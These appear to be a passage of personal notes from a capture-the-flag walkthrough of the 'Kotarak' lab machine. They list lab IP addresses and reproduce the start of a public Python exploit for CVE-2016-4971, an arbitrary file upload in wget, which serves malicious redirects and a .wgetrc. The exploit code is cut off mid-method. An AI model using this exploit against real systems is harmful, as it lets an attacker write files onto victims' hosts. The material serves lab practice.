 192.168.1.15
10.10.14.238
10.129.1.117 - Kotarak
At this point attacker can start an HTTP server which will exploit wget by
sending malicious redirects to the victim wget's requests:
---[ wget-exploit.py ]---
#!/usr/bin/env python
#
# Wget 1.18 < Arbitrary File Upload Exploit
# Dawid Golunski
# dawid( at )legalhackers.com
#
# http://legalhackers.com/advisories/Wget-Arbitrary-File-Upload-Vulnerability-Exploit.txt
#
# CVE-2016-4971
#
import SimpleHTTPServer
import SocketServer
import socket;
class wgetExploit(SimpleHTTPServer.SimpleHTTPRequestHandler):
   def do_GET(self):
       # This takes care of sending .wgetrc
       print "We have a volunteer requesting " + self.path + " by GET :)\n"
:
VPN - root's tasks
Privilege Escalation